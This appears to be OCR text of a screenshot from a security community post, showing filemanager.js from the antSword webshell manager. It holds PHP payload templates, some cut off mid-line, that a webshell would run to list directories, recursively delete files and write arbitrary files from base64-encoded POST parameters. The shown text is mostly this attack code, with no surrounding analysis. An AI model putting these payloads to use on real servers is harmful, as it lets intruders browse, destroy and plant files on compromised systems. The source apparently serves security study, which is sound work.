 终端(T) 帮助(H) filemanager.js - antSword-master - Visual Studio Code
{} launch.json × JS filemanager.js ×
source > core > php > template > JS filemanager.js > ...
1 /**
2 * 文件管理模板
3 */
4
5 module.exports = (arg1, arg2, arg3) => ({
6 dir: {
7 _: `$D=base64_decode($_POST["${arg1}"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path No
8 [arg1]: "#{base64::path}"
9 },
10
11 delete: {
12 _: `function df($p){$m=@dir($p);while(@$f=$m->read()){$pf=$p."/".$f;if((is_dir($pf))&&($f!=
13 [arg1]: "#{base64::path}"
14 },
15
16 create_file: {
17 _: `echo @fwrite(fopen(base64_decode($_POST["${arg1}"]),"w"),base64_decode($_POST["${arg2}"
18 [arg1]: "#{base64::path}",
19 [arg2]: "#{base64::content}"
20 },
先知社区